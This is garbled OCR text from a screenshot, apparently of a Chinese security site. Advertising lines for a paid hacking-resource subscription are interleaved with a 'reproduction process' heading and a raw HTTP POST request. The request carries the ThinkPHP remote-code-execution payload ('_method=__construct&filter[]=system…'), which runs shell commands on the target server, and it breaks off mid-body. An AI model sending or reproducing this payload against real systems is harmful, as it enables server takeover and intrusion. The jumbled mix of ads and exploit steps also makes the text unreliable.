
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
————
线
网络安全从拥有一个资源大全开始！
三、复现过程
现在购买仅需99元一年！续费还享八折！
————
详细介绍
注册登陆
POST /index.php?s=captcha HTTP/1.1
Host: yuorip
Accept-Encoding: gzip, deflate
Accept: */* Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&ser